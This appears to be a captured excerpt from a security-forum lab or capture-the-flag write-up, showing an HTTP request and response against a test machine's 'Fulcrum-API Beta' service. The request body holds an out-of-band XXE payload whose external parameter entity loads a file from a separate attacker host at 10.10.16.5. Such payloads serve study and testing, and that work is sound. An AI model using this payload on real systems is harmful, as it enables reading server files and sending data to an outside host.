 GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=
utf8mb4_unicode_ci
Upgrade-Insecure-Requests: 1
Content-Length: 98
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM "http://10.10.16.5/x"> %ext;
]>
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 08:50:48 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10
先知社区